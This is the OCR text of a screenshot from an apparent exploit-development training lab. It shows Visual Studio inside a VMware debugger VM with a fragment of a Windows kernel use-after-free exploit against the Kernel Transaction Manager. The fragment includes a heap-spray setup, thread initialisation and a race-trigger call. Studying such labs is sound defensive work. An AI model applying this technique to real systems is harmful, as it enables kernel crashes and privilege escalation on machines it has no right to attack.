 Debugger_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Exploit...raining Sign in
Debug x64 Local Windows Debugger Live Share
ktm.h TriggerUAF.c winhelpers.c trigger.c ktm.c fengshui.c
TriggerUAF_lab (Global Scope) race_recovering_resmgr_trigger_uaf(exploit_vars_t * pxvars)
Server Explorer
Toolbox
152 // extra data so it is better to start without
153 g_debug = 0;
154
155 if (get_core_count() < 2) {
156 printf("[!] Exploit currently requires at minimum 2 CPU cores\n");
157 exit(1);
158 }
159
160 // Setup a spray enlistment that has random data and does not look like an enlistment yet
161 xvars.spray_enlistment_size = SPRAY_SIZE_WIN10_RS5_X64;
162 xvars.spray_enlistment = (char*)calloc(1, xvars.spray_enlistment_size);
163 // data does not really matter, but is nice to see in WinDbg hex output :)
164 memset(xvars.spray_enlistment, 0x41, xvars.spray_enlistment_size);
165
166 init_threads_and_ktm_objects(&xvars);
167
168 race_recovering_resmgr_trigger_uaf(&xvars);
169 printf("[+] Have we crashed the kernel?\n");
170
171 DPRINTF("[+] Returning from main()\n");
172 return 0;
173 }
174
Properties
Solution Explorer
Git Changes
100 % 0 3 Ln: 101 Ch: 25 Col: 31 MIXED LF
Error List Output Find Symbol Results Find "g_debug"
Ready Add to Source Control 1
Type here to search ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.